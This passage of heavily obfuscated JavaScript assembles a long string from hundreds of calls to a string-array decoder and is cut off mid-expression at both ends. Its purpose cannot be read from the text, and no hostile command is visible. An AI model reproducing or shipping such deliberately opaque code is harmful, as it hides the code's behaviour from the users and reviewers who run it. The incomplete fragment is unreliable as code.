+_0x4cd2c8(0x382)+'em','tITPg':_0x4cd2c8(0x33e)};xht=_0x4cd2c8(0x22f7)+_0x4cd2c8(0x1a72)+_0x4cd2c8(0x2555)+_0x4cd2c8(0x35ef)+_0x4cd2c8(0x263b)+_0x4cd2c8(0x10b2)+_0x4cd2c8(0x775)+_0x4cd2c8(0x2726)+_0x4cd2c8(0x2164)+_0x4cd2c8(0x106d)+_0x4cd2c8(0x23f5)+_0x4cd2c8(0x2de6)+_0x4cd2c8(0x2890)+_0x4cd2c8(0x1dd5)+_0x4cd2c8(0x136c)+_0x4cd2c8(0x13a5)+_0x4cd2c8(0x175c)+_0x4cd2c8(0x67a)+_0x4cd2c8(0x2f18)+_0x4cd2c8(0x2ab1)+_0x4cd2c8(0x2024)+_0x4cd2c8(0x1992)+_0x4cd2c8(0x6c6)+_0x4cd2c8(0x1221)+_0x4cd2c8(0x3570)+_0x4cd2c8(0x1af9)+_0x4cd2c8(0x3238)+_0x4cd2c8(0xef6)+_0x4cd2c8(0x1502)+_0x4cd2c8(0x2d2)+_0x4cd2c8(0x26f7)+_0x4cd2c8(0x35b5)+_0x4cd2c8(0x1aad)+_0x4cd2c8(0xfd0)+_0x4cd2c8(0xbc6)+_0x4cd2c8(0x346d)+_0x4cd2c8(0x57d)+_0x4cd2c8(0x1321)+_0x4cd2c8(0x1c59)+_0x4cd2c8(0x2976)+_0x4cd2c8(0x236f)+_0x4cd2c8(0x1502)+_0x4cd2c8(0x4f7)+_0x4cd2c8(0x60f)+_0x4cd2c8(0x4b6)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x2720)+_0x4cd2c8(0x1756)+_0x4cd2c8(0x2e05)+_0x4cd2c8(0x7dc)+_0x4cd2c8(0x320c)+_0x4cd2c8(0x26f7)+_0x4cd2c8(0x35b5)+_0x4cd2c8(0x1aad)+_0x4cd2c8(0xfd0)+_0x4cd2c8(0xbc6)+_0x4cd2c8(0x346d)+_0x4cd2c8(0x52e)+_0x4cd2c8(0x1616)+_0x4cd2c8(0xf62)+_0x4cd2c8(0x2882)+_0x4cd2c8(0x148b)+_0x4cd2c8(0x1a2b)+_0x4cd2c8(0xf96)+_0x4cd2c8(0x1aac)+_0x4cd2c8(0x599)+_0x4cd2c8(0x1d87)+_0x4cd2c8(0x2aef)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x261a)+_0x4cd2c8(0x1c16)+_0x4cd2c8(0x2ec7)+_0x4cd2c8(0x3485)+_0x4cd2c8(0x8b6)+_0x4cd2c8(0xd71)+_0x4cd2c8(0x117e)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x1628)+_0x4cd2c8(0x1c8)+_0x4cd2c8(0x1fe5)+_0x4cd2c8(0x33f7)+_0x4cd2c8(0x1bb7)+_0x4cd2c8(0x17ee)+_0x4cd2c8(0x2538)+_0x4cd2c8(0x4eb)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x3570)+_0x4cd2c8(0x1af9)+_0x4cd2c8(0x34a5)+_0x4cd2c8(0x6ea)+_0x4cd2c8(0x450)+_0x4cd2c8(0x545)+_0x4cd2c8(0xc23)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x27bc)+_0x4cd2c8(0x1ec3)+_0x4cd2c8(0x2843)+_0x4cd2c8(0x781)+_0x4cd2c8(0x2bc5)+(_0x4cd2c8(0x2a2e)+_0x4cd2c8(0x36d)+_0x4cd2c8(0x22d5)+_0x4cd2c8(0x2ae6)+_0x4cd2c8(0x1d47)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x10e3)+_0x4cd2c8(0x1671)+_0x4cd2c8(0x2654)+_0x4cd2c8(0x2258)+_0x4cd2c8(0x34e4)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x1631)+_0x4cd2c8(0xd51)+_0x4cd2c8(0x26a)+_0x4cd2c8(0x2eb8)+_0x4cd2c8(0x115a)+_0x4cd2c8(0x3331)+_0x4cd2c8(0x1ded)+_0x4cd2c8(0x27b0)+_0x4cd2c8(0x1f2d)+_0x4cd2c8(0x1fd4)+_0x4cd2c8(0x305e)+_0x4cd2c8(0x24ae)+_0x4cd2c8(0xe42)+_0x4cd2c8(0x36bb)+_0x4cd2c8(0x365)+_0x4cd2c8(0x2d17)+_0x4cd2c8(0x2a06)+_0x4cd2c8(0x2d61)+_0x4cd2c8(0x2868)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0x7e7)+_0x4cd2c8(0x360d)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x24e3)+_0x4cd2c8(0x198b)+_0x4cd2c8(0xe0a)+_0x4cd2c8(0x91d)+_0x4cd2c8(0x1dce)+_0x4cd2c8(0x2bff)+_0x4cd2c8(0x2040)+_0x4cd2c8(0x3381)+_0x4cd2c8(0x160)+_0x4cd2c8(0x28de)+_0x4cd2c8(0x1681)+_0x4cd2c8(0xf8d)+_0x4cd2c8(0x2aa1)+_0x4cd2c8(0x2a03)+_0x4cd2c8(0x1723)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x20cf)+_0x4cd2c8(0x2929)+_0x4cd2c8(0x1285)+_0x4cd2c8(0x3157)+_0x4cd2c8(0x313a)+_0x4cd2c8(0x522)+_0x4cd2c8(0x14c9)+_0x4cd2c8(0x20ea)+_0x4cd2c8(0x347b)+_0x4cd2c8(0xc6e)+_0x4cd2c8(0x14c9)+_0x4cd2c8(0x20ea)+_0x4cd2c8(0x3548)+_0x4cd2c8(0x96b)+_0x4cd2c8(0x2d80)+_0x4cd2c8(0x3157)+_0x4cd2c8(0x313a)+_0x4cd2c8(0x86a)+_0x4cd2c8(0x19bd)+_0x4cd2c8(0x1283)+_0x4cd2c8(0x17ea)+_0x4cd2c8(0x2c9)+_0x4cd2c8(0x1315)+_0x4cd2c8(0x58b)+_0x4cd2c8(0x2fcb)+_0x4cd2c8(0x7c0)+_0x4cd2c8(0x124d)+_0x4cd2c8(0x2903)+_0x4cd2c8(0x1668)+_0x4cd2c8(0x2028)+_0x4cd2c8(0x1824)+_0x4cd2c8(0x755)+_0x4cd2c8(0x80c)+_0x4cd2c8(0x13f8)+_0x4cd2c8(0x47b)+_0x4cd2c8(0x1321)+_0x4cd2c8(0x1c59)+_0x4cd2c8(0x2976)+_0x4cd2c8(0x236f)+_0x4cd2c8(0x24b3)+_0x4cd2c8(0x2978)+_0x4cd2c8(0xc05)+_0x4cd2c8(0x1824)+_0x4cd2c8(0x755)+_0x4cd2c8(0xc25)+_0x4cd2c8(0x1b46)+_0x4cd2c8(0x21e7)+_0x4cd2c8(0x24b3))+(_0x4cd2c8(0x2af8)+_0x4cd2c8(0x1989)+_0x4cd2c8(0x124d)+_0x4cd2c8(0x161c)+_0x4cd2c8(0x2a40)+_0x4cd2c8(0x2b46)+_0x4cd2c8(0x47b)+_0x4cd2c8(0x1096)+_0x4cd2c8(0x279f)+_0x4cd2c8(0x21f2)+_0x4cd2c8(0x2e03)+_0x4cd2c8(0x187f)+_0x4cd2c8(0x96b)+_0x4cd2c8(0x2dba)+_0x4cd2c8(0x1b3f)+_0x4cd2c8(0x560)+_0x4cd2c8(0x261e)+_0x4cd2c8(0x2cf3)+_0x4cd2c8(0xb83)+_0x4cd2c8(0x1c6)+_0x4cd2c8(0x1367)+_0x4cd2c8(0x18f5)+_0x4cd2c8(0x1c19)+_0x4cd2c8(0x2e54)+_0x4cd2c8(0xc8c)+_0x4cd2c8(0x24b3)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0xf8c)+_0x4cd2c8(0x2bad)+_0x4cd2c8(0x2f82)+_0x4cd2c8(0x1c2c)+_0x4cd2c8(0x2c67)+_0x4cd2c8(0x346c)+_0x4cd2c8(0x26e6)+_0x4cd2c8(0x1b3f)+_0x4cd2c8(0x560)+_0x4cd2c8(0x447)+_0x4cd2c8(0x1568)+_0x4cd2c8(0x2a75)+_0x4cd2c8(0x124d)+_0x4cd2c8(0x2903)+_0x4cd2c8(0x1668)+_0x4cd2c8(0x1b7c)+_0x4cd2c8(0x846)+_0x4cd2c8(0x34c2)+_0x4cd2c8(0x163)+_0x4cd2c8(0x20b8)+_0x4cd2c8(0x16a9)+_0x4cd2c8(0x323)+_0x4cd2c8(0x24b3)+_0x4cd2c8(0x2a4c)+_0x4cd2c8(0xcff)+_0x4cd2c8(0xcf5)+_0x4cd2c8(0x124d)+_0x4cd2c8(0x2903)+_0x4cd2c8(0x31b1)+_0x4cd2c8(0xaa3)+_0x4cd2c8(0x52e)+_0x4cd2c8(0x1399)+_0x4cd2c8(0xc12)+_0x4cd2c8(0x2550)+_0x4cd2c8(0x2f82)+_0x4cd2c8(0x1c2c)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x302e)+_0x4cd2c8(0x301)+_0x4cd2c8(0xa80)+_0x4cd2c8(0x52e)+_0x4cd2c8(0x18c)+_0x4cd2c8(0x26f7)+_0x4cd2c8(0xcf5)+_0x4cd2c8(0x124d)+_0x4cd2c8(0x161c)+_0x4cd2c8(0x26fa)+_0x4cd2c8(0x1567)+_0x4cd2c8(0x1e37)+_0x4cd2c8(0x34c2)+_0x4cd2c8(0x1ad2)+_0x4cd2c8(0x578)+_0x4cd2c8(0x29d0)+_0x4cd2c8(0x1907)+_0x4cd2c8(0x755)+_0x4cd2c8(0x1520)+_0x4cd2c8(0x262a)+_0x4cd2c8(0x3128)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x347d)+_0x4cd2c8(0x1bed)+_0x4cd2c8(0x1b1f)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x220f)+_0x4cd2c8(0x1b57)+_0x4cd2c8(0x1824)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x249b)+_0x4cd2c8(0xa46)+_0x4cd2c8(0x324a)+_0x4cd2c8(0x1547)+_0x4cd2c8(0x1a03)+_0x4cd2c8(0x1ad2))+(_0x4cd2c8(0x578)+_0x4cd2c8(0x12f7)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x2978)+_0x4cd2c8(0x11b5)+_0x4cd2c8(0x292d)+_0x4cd2c8(0x1502)+_0x4cd2c8(0xca8)+_0x4cd2c8(0x346e)+_0x4cd2c8(0x160a)+_0x4cd2c8(0x2126)+_0x4cd2c8(0xf79)+_0x4cd2c8(0x97b)+_0x4cd2c8(0x1e6)+_0x4cd2c8(0x2f1e)+_0x4cd2c8(0xe30)+_0x4cd2c8(0x1818)+_0x4cd2c8(0xce4)+_0x4cd2c8(0x288)+_0x4cd2c8(0x3068)+_0x4cd2c8(0x1907)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x347d)+_0x4cd2c8(0x3102)+_0x4cd2c8(0x124a)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x1300)+_0x4cd2c8(0x31f9)+_0x4cd2c8(0x1a3c)+_0x4cd2c8(0x2126)+_0x4cd2c8(0xef3)+_0x4cd2c8(0x2e92)+_0x4cd2c8(0x123d)+_0x4cd2c8(0x334b)+_0x4cd2c8(0x2e3e)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0x3146)+_0x4cd2c8(0x1a03)+_0x4cd2c8(0x13ad)+_0x4cd2c8(0xd8c)+_0x4cd2c8(0x34d5)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x2483)+_0x4cd2c8(0x2f1e)+_0x4cd2c8(0xe30)+_0x4cd2c8(0xf60)+_0x4cd2c8(0x1b77)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x1ac7)+_0x4cd2c8(0x2c1b)+_0x4cd2c8(0x566)+_0x4cd2c8(0x1fff)+_0x4cd2c8(0x1d1e)+_0x4cd2c8(0x1c53)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x2795)+_0x4cd2c8(0x294a)+_0x4cd2c8(0x1173)+_0x4cd2c8(0x2c1f)+_0x4cd2c8(0x334b)+_0x4cd2c8(0x2e3e)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x30e7)+_0x4cd2c8(0x1ba3)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x199e)+_0x4cd2c8(0x1547)+_0x4cd2c8(0x1a03)+_0x4cd2c8(0x1a11)+_0x4cd2c8(0x2c77)+_0x4cd2c8(0x1d84)+_0x4cd2c8(0x241e)+_0x4cd2c8(0xe30)+_0x4cd2c8(0x244f)+_0x4cd2c8(0x30c4)+_0x4cd2c8(0x1547)+_0x4cd2c8(0x1a03)+_0x4cd2c8(0x163)+_0x4cd2c8(0x23d3)+_0x4cd2c8(0x123d)+_0x4cd2c8(0x334b)+_0x4cd2c8(0x2e3e)+_0x4cd2c8(0x1b87)+_0x4cd2c8(0xb6b)+_0x4cd2c8(0x284f)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x30fa)+_0x4cd2c8(0x1b5f)+_0x4cd2c8(0xf8c)+_0x4cd2c8(0x3593)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0xab9)+_0x4cd2c8(0x1907)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x1d87)+_0x4cd2c8(0x1b7))+(_0x4cd2c8(0x39f)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x3623)+_0x4cd2c8(0x1ce9)+_0x4cd2c8(0x1bb9)+_0x4cd2c8(0x334b)+_0x4cd2c8(0x33cf)+_0x4cd2c8(0x23d3)+_0x4cd2c8(0x123d)+_0x4cd2c8(0x334b)+_0x4cd2c8(0x2ec0)+_0x4cd2c8(0x2cc2)+_0x4cd2c8(0x2684)+_0x4cd2c8(0x2b5c)+_0x4cd2c8(0xb66)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x20e4)+_0x4cd2c8(0x2d30)+_0x4cd2c8(0x1c59)+_0x4cd2c8(0x2ade)+_0x4cd2c8(0x2126)+_0x4cd2c8(0x755)+_0x4cd2c8(0x1c55)+_0x4cd2c8(0x53e)+_0x4cd2c8(0x2d03)+_0x4cd2c8(0x2151)+_0x4cd2c8(0x241e)+_0x4cd2c8(0xe30)+_0x4cd2c8(0x28bf)+_0x4cd2c8(0x2a15)+_0x4cd2c8(0x2c55)+_0x4cd2c8(0x2242)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x18c)+_0x4cd2c8(0x2962)+_0x4cd2c8(0x2fc1)+_0x4cd2c8(0x2571)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x2cf9)+_0x4cd2c8(0x2ddb)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0x2b23)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x297d)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x21c1)+_0x4cd2c8(0x23ec)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3108)+_0x4cd2c8(0x3044)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2b32)+_0x4cd2c8(0x1e15)+_0x4cd2c8(0x2183)+_0x4cd2c8(0x16a5)+_0x4cd2c8(0x2e18)+_0x4cd2c8(0x843)+_0x4cd2c8(0xf32)+_0x4cd2c8(0xbf5)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0xb5c)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x1574)+_0x4cd2c8(0x2126)+_0x4cd2c8(0x2b9a)+_0x4cd2c8(0x1815)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x311c)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x38e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x2e78)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x35bf)+_0x4cd2c8(0x2efc)+_0x4cd2c8(0x1e57)+_0x4cd2c8(0x2f9)+_0x4cd2c8(0x26e1)+_0x4cd2c8(0x36f8)+_0x4cd2c8(0x260d)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0x35bf)+_0x4cd2c8(0x2efc)+_0x4cd2c8(0x1e57)+_0x4cd2c8(0x2f9)+_0x4cd2c8(0x26e1)+_0x4cd2c8(0x36f8)+_0x4cd2c8(0x260d)+_0x4cd2c8(0x36c4))+(_0x4cd2c8(0x35bf)+_0x4cd2c8(0x2efc)+_0x4cd2c8(0x1e57)+_0x4cd2c8(0x2f9)+_0x4cd2c8(0x26e1)+_0x4cd2c8(0x36f8)+_0x4cd2c8(0x1910)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x16a7)+_0x4cd2c8(0x2aa9)+_0x4cd2c8(0x45a)+_0x4cd2c8(0x3388)+_0x4cd2c8(0x30c4)+_0x4cd2c8(0xba7)+_0x4cd2c8(0x2847)+_0x4cd2c8(0x9e6)+_0x4cd2c8(0x57d)+_0x4cd2c8(0xa61)+_0x4cd2c8(0x2963)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xc41)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x1bc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2263)+_0x4cd2c8(0x2ece)+_0x4cd2c8(0x13d0)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x1b0b)+_0x4cd2c8(0x2ea4)+_0x4cd2c8(0x2126)+_0x4cd2c8(0x2b9a)+_0x4cd2c8(0x1b82)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x13f1)+_0x4cd2c8(0x10cf)+_0x4cd2c8(0x297d)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x21c1)+_0x4cd2c8(0x23ec)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3108)+_0x4cd2c8(0x3044)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2b32)+_0x4cd2c8(0x1e15)+_0x4cd2c8(0x288)+_0x4cd2c8(0x86f)+_0x4cd2c8(0x36c9)+_0x4cd2c8(0x2756)+_0x4cd2c8(0x1e57)+_0x4cd2c8(0x2f9)+_0x4cd2c8(0x26e1)+_0x4cd2c8(0x2756)+_0x4cd2c8(0x1fba)+_0x4cd2c8(0xd3d)+_0x4cd2c8(0x13ba)+_0x4cd2c8(0x6bb)+_0x4cd2c8(0x4d6)+_0x4cd2c8(0x30f7)+_0x4cd2c8(0x1ce9)+_0x4cd2c8(0x266c)+_0x4cd2c8(0x1da5)+_0x4cd2c8(0x2c31)+_0x4cd2c8(0x16a7)+_0x4cd2c8(0xd47)+_0x4cd2c8(0x1236)+_0x4cd2c8(0x946)+_0x4cd2c8(0x45a)+_0x4cd2c8(0x1de4)+_0x4cd2c8(0x1db0)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x1a1)+_0x4cd2c8(0x2e4)+_0x4cd2c8(0x241d)+_0x4cd2c8(0x254)+_0x4cd2c8(0x1a1)+_0x4cd2c8(0x1bbe)+_0x4cd2c8(0x2d58)+_0x4cd2c8(0x1c59)+_0x4cd2c8(0x2db6)+_0x4cd2c8(0x1c1)+_0x4cd2c8(0x410)+_0x4cd2c8(0x22a7)+_0x4cd2c8(0x1dda)+_0x4cd2c8(0x3374)+_0x4cd2c8(0x1afe)+_0x4cd2c8(0x14b2)+_0x4cd2c8(0x1c20)+_0x4cd2c8(0x22e6)+_0x4cd2c8(0x16bb)+_0x4cd2c8(0x2eb5)+_0x4cd2c8(0x2067)+_0x4cd2c8(0xc2b))+(_0x4cd2c8(0x25e0)+_0x4cd2c8(0x3509)+_0x4cd2c8(0xfbd)+_0x4cd2c8(0x2e93)+_0x4cd2c8(0x3397)+_0x4cd2c8(0xbd6)+_0x4cd2c8(0x2dc9)+_0x4cd2c8(0xac9)+_0x4cd2c8(0x5de)+_0x4cd2c8(0x206a)+_0x4cd2c8(0xb6b)+_0x4cd2c8(0x6cf)+_0x4cd2c8(0x1a83)+_0x4cd2c8(0x1c6c)+_0x4cd2c8(0x2d82)+_0x4cd2c8(0xfcd)+_0x4cd2c8(0x366b)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x1ae1)+_0x4cd2c8(0x2a4c)+_0x4cd2c8(0x1236)+_0x4cd2c8(0x14b2)+_0x4cd2c8(0x26e1)+_0x4cd2c8(0x1cc2)+_0x4cd2c8(0x3010)+_0x4cd2c8(0x265b)+_0x4cd2c8(0x3093)+_0x4cd2c8(0x346c)+_0x4cd2c8(0xd64)+_0x4cd2c8(0x200f)+_0x4cd2c8(0x2e93)+_0x4cd2c8(0x2e97)+_0x4cd2c8(0x15c8)+_0x4cd2c8(0x14f0)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x3298)+_0x4cd2c8(0x10cc)+_0x4cd2c8(0x2396)+_0x4cd2c8(0x1ae1)+_0x4cd2c8(0x20e4)+_0x4cd2c8(0x45a)+_0x4cd2c8(0x3374)+_0x4cd2c8(0x23d6)+_0x4cd2c8(0x79e)+_0x4cd2c8(0x1473)+_0x4cd2c8(0x2e8b)+_0x4cd2c8(0x2a96)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a)+_0x4cd2c8(0x26e8)+_0x4cd2c8(0x29da)+_0x4cd2c8(0x1818)+_0x4cd2c8(0xc58)+_0x4cd2c8(0x1ef0)+_0x4cd2c8(0x304f)+_0x4cd2c8(0x88c)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0x506)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x2bdb)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x12db)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x1696)+_0x4cd2c8(0x1743)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0x25fc)+_0x4cd2c8(0x2d39)+_0x4cd2c8(0x218d)+_0x4cd2c8(0x1ef0)+_0x4cd2c8(0x2a95)+_0x4cd2c8(0x2c42)+_0x4cd2c8(0x191f)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0xc91)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x3112)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x10f6)+_0x4cd2c8(0x2d88)+_0x4cd2c8(0x2c31)+_0x4cd2c8(0x1f25)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x22d0)+_0x4cd2c8(0x226a)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x31d1)+_0x4cd2c8(0x1cc8)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x990)+_0x4cd2c8(0x31ae))+(_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1287)+_0x4cd2c8(0x1bea)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x84c)+_0x4cd2c8(0x93b)+_0x4cd2c8(0x18d)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x7c9)+_0x4cd2c8(0x20dc)+_0x4cd2c8(0x1c6c)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0x24e9)+_0x4cd2c8(0xbd6)+_0x4cd2c8(0x712)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x3624)+_0x4cd2c8(0x560)+_0x4cd2c8(0x214c)+_0x4cd2c8(0x266a)+_0x4cd2c8(0x985)+_0x4cd2c8(0x14e3)+_0x4cd2c8(0x20ce)+_0x4cd2c8(0x2fe1)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0x289b)+_0x4cd2c8(0x88c)+_0x4cd2c8(0x2dcf)+_0x4cd2c8(0x2b19)+_0x4cd2c8(0x265d)+_0x4cd2c8(0x3f1)+_0x4cd2c8(0x2c22)+_0x4cd2c8(0x1f58)+_0x4cd2c8(0x3680)+_0x4cd2c8(0x1408)+_0x4cd2c8(0x353b)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x1bfb)+_0x4cd2c8(0x21af)+_0x4cd2c8(0x772)+_0x4cd2c8(0x15c8)+_0x4cd2c8(0x5c8)+_0x4cd2c8(0x2eb8)+_0x4cd2c8(0xca3)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x27b5)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x451)+_0x4cd2c8(0x753)+_0x4cd2c8(0x35ca)+_0x4cd2c8(0xf29)+_0x4cd2c8(0xeaa)+_0x4cd2c8(0x1173)+_0x4cd2c8(0x213e)+_0x4cd2c8(0x1aec)+_0x4cd2c8(0xec6)+_0x4cd2c8(0x214c)+_0x4cd2c8(0xaaf)+_0x4cd2c8(0x288)+_0x4cd2c8(0x17bf)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x10f6)+_0x4cd2c8(0x2b60)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1004)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x13b5)+_0x4cd2c8(0x36c4)+_0x4cd2c8(0x1a64)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x31d1)+_0x4cd2c8(0xb53)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x2ee5)+_0x4cd2c8(0xd3d)+_0x4cd2c8(0x208d)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x84c)+_0x4cd2c8(0x1364)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x7c9)+_0x4cd2c8(0x1446)+_0x4cd2c8(0x978))+(_0x4cd2c8(0x1131)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x11f2)+_0x4cd2c8(0x21af)+_0x4cd2c8(0xf21)+_0x4cd2c8(0x20e1)+_0x4cd2c8(0x1aa5)+_0x4cd2c8(0x2b20)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x2780)+_0x4cd2c8(0x21af)+_0x4cd2c8(0xf21)+_0x4cd2c8(0x20e1)+_0x4cd2c8(0x28b8)+_0x4cd2c8(0x17ec)+_0x4cd2c8(0x1a8e)+_0x4cd2c8(0x3190)+_0x4cd2c8(0xf29)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x1879)+_0x4cd2c8(0x2988)+_0x4cd2c8(0x966)+_0x4cd2c8(0x2f19)+_0x4cd2c8(0x2c39)+_0x4cd2c8(0x1ef0)+_0x4cd2c8(0x1c19)+_0x4cd2c8(0x2bb7)+_0x4cd2c8(0x2364)+_0x4cd2c8(0x1233)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x161b)+_0x4cd2c8(0x574)+_0x4cd2c8(0x874)+_0x4cd2c8(0x17bb)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xa7b)+_0x4cd2c8(0xf29)+_0x4cd2c8(0x2e1a)+_0x4cd2c8(0x2ab3)+_0x4cd2c8(0x23a5)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1d6b)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x1128)+_0x4cd2c8(0x19e3)+_0x4cd2c8(0x20ef)+_0x4cd2c8(0xacf)+_0x4cd2c8(0x2786)+_0x4cd2c8(0x3278)+_0x4cd2c8(0x1e23)+_0x4cd2c8(0x332a)+_0x4cd2c8(0x2e1)+_0x4cd2c8(0x176f)+_0x4cd2c8(0x466)+_0x4cd2c8(0x2ec6)+_0x4cd2c8(0x201e)+_0x4cd2c8(0x8a6)+_0x4cd2c8(0x2bf1)+_0x4cd2c8(0x264f)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x27bb)+_0x4cd2c8(0x26ac)+_0x4cd2c8(0xee6)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x47c)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x574)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x47c)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x1ec)+_0x4cd2c8(0x1725)+_0x4cd2c8(0x1b72)+_0x4cd2c8(0x10d1)+_0x4cd2c8(0x1b9c)+_0x4cd2c8(0x2d33)+_0x4cd2c8(0x2f85)+_0x4cd2c8(0x1060)+_0x4cd2c8(0x1e04)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2d0f)+_0x4cd2c8(0x32c1)+_0x4cd2c8(0x317e)+_0x4cd2c8(0x1a76)+_0x4cd2c8(0x1b60)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x2afe)+_0x4cd2c8(0x36ad)+_0x4cd2c8(0xef2)+_0x4cd2c8(0x30a7)+_0x4cd2c8(0x75a)+_0x4cd2c8(0x294e)+_0x4cd2c8(0x140f)+_0x4cd2c8(0x8f1))+(_0x4cd2c8(0